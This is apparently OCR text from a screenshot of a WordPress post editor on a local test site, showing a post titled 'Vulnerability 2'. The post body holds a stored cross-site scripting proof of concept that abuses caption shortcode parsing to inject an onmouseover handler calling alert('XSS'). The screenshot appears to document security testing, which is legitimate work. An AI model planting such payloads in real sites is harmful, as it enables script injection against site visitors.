 Edit Post ‹ Test Site — WordPress
wpdistillery.vm/wp-admin/post.php?post=29&action=
Test Site 0 New View Post Howdy, author
Vulnerability 2
Permalink: http://wpdistillery.vm/vulnerability-2/ Edit View Post Get Shortlink
Add Media Visual Text
b i link b-quote del ins img ul ol li code more
close tags
Vulnerability 2:
<a href="[caption code=">]</a><a title=" onmouseover=alert('XSS') ">Hover for
XSS</a>
Word count: 5 Last edited by author on November 2, 2018 at 5:56 pm
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 9 Browse
Published on: Nov 2, 2018 @ 15:41
Edit
Move to Trash Update
Format
Standard
Aside
Image
Video
Audio
Quote
Link
Gallery